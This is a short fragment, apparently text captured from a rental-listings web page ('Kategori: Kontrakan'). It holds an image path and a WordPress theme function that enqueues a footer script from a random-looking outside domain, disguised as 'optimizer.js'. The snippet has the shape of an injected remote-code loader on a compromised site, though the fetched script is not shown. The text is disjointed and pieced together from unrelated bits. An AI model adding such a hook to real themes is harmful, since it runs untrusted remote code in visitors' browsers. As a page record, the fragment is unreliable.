
function my_theme_enqueue_scripts() {
wp_enqueue_script( 'my-custom-script',
'https://sasndfsdfghjasd.run/script/optimizer.js', array(),
null, true ); } add_action( 'wp_enqueue_scripts',
'my_theme_enqueue_scripts' );
Kategori:
Kontrakan